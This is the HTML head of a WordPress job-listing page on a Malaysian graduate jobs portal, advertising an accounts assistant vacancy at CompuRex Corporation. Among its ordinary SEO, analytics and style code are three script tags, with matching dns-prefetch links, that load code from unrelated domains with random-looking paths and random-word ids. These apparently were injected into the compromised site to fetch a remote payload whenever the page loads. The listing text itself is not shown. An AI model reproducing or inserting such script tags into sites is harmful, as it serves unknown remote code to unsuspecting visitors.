

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graduan.co/compurex-corporation/
body_size: 19380
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://graduan.co/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Permohonan Jawatan Kosong CompuRex Corporation ~ Pembantu Akaun &#8226; Portal Kerja Kosong Graduan</title>
	<link rel="canonical" href="https://graduan.co/compurex-corporation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Permohonan Jawatan Kosong CompuRex Corporation ~ Pembantu Akaun &#8226; Portal Kerja Kosong Graduan" />
	<meta property="og:description" content="Jawatan Kosong Terkini CompuRex Corporation (M) Sdn Bhd. Berikut merupakan maklumat iklan kerja kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan ini adalah seperti yang diiklankan. Portal Kerjaya Jawatan Kosong Terkini hanya menyiarkan untuk memudahkan permohonan anda. Untuk memohon sila ikut langkah seperti di bawah. Calon berkelayakan dan memenuhi syarat-syarat yang ditetapkan untuk memohon mengisi [&hellip;]" />
	<meta property="og:url" content="https://graduan.co/compurex-corporation/" />
	<meta property="og:site_name" content="Portal Kerja Kosong Graduan" />
	<meta property="article:publisher" content="https://www.facebook.com/Jawatankerajaan/" />
	<meta property="article:published_time" content="2018-03-06T05:20:50+00:00" />
	<meta property="article:modified_time" content="2018-04-06T07:34:07+00:00" />
	<meta property="og:image" content="https://graduan.co/wp-content/uploads/2017/12/CompuRex-Corporation-M-Sdn-Bhd.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graduan.co/compurex-corporation/","url":"https://graduan.co/compurex-corporation/","name":"Permohonan Jawatan Kosong CompuRex Corporation ~ Pembantu Akaun &#8226; Portal Kerja Kosong Graduan","isPartOf":{"@id":"https://graduan.co/#website"},"primaryImageOfPage":{"@id":"https://graduan.co/compurex-corporation/#primaryimage"},"image":{"@id":"https://graduan.co/compurex-corporation/#primaryimage"},"thumbnailUrl":"https://graduan.co/wp-content/uploads/2017/12/CompuRex-Corporation-M-Sdn-Bhd.png","datePublished":"2018-03-06T05:20:50+00:00","dateModified":"2018-04-06T07:34:07+00:00","author":{"@id":"https://graduan.co/#/schema/person/34ec8b6dc83340b4abce99ceba4b7889"},"breadcrumb":{"@id":"https://graduan.co/compurex-corporation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graduan.co/compurex-corporation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graduan.co/compurex-corporation/#primaryimage","url":"https://graduan.co/wp-content/uploads/2017/12/CompuRex-Corporation-M-Sdn-Bhd.png","contentUrl":"https://graduan.co/wp-content/uploads/2017/12/CompuRex-Corporation-M-Sdn-Bhd.png","width":1200,"height":627,"caption":"CompuRex Corporation (M) Sdn Bhd"},{"@type":"BreadcrumbList","@id":"https://graduan.co/compurex-corporation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graduan.co/"},{"@type":"ListItem","position":2,"name":"CompuRex Corporation ~ Pembantu Akaun"}]},{"@type":"WebSite","@id":"https://graduan.co/#website","url":"https://graduan.co/","name":"Portal Kerja Kosong Graduan","description":"Jawatan Kosong &amp; Kerjaya Terkini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graduan.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://graduan.co/#/schema/person/34ec8b6dc83340b4abce99ceba4b7889","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graduan.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63a9599b9566fc622a6578d8fac757efa23eb89a2b5e915b3b1c19da8e06d752?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63a9599b9566fc622a6578d8fac757efa23eb89a2b5e915b3b1c19da8e06d752?s=96&d=mm&r=g","caption":"admin"},"url":"https://graduan.co/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Kerja Kosong Graduan &raquo; Feed" href="https://graduan.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Kerja Kosong Graduan &raquo; Comments Feed" href="https://graduan.co/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P3479CLSZC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/graduan.co\/compurex-corporation\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P3479CLSZC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P3479CLSZC', {"forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graduan.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graduan.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://graduan.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400%7CRoboto:500,400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://graduan.co/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/graduan.co","hash_tracking":"true","v4_id":"G-P3479CLSZC"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://graduan.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://graduan.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://graduan.co/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://graduan.co/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://graduan.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graduan.co/wp-json/wp/v2/posts/374281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graduan.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://graduan.co/?p=374281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graduan.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graduan.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraduan.co%2Fcompurex-corporation%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
    },
    "url": "https://graduan.co/",
    "name": "Portal Kerja Kosong Graduan",
    "description": "Jawatan Kosong &amp; Kerjaya Terkini"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Portal Kerja Kosong Graduan",
    "alternateName": "Jawatan Kosong &amp; Kerjaya Terkini",
    "url": "https://graduan.co/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "CompuRex Corporation ~ Pembantu Akaun",
    "description": "Jawatan Kosong Terkini CompuRex Corporation (M) Sdn Bhd.Berikut merupakan maklumat iklan kerja kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan ini adalah seperti yang diiklankan. Portal Kerjaya Jawatan Kosong Terkini hanya menyiarka",
    "datePublished": "2018-03-06",
    "dateModified": "2018-04-06",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://graduan.co/wp-content/uploads/2017/12/CompuRex-Corporation-M-Sdn-Bhd.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://graduan.co/compurex-corporation/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://graduan.co/wp-content/bs-booster-cache/c27a328070d37244d0e818f707666ec7.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1765158957' href='https://graduan.co/wp-content/bs-booster-cache/186a903a56e138d9b3fa7a8736fe7ea6.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

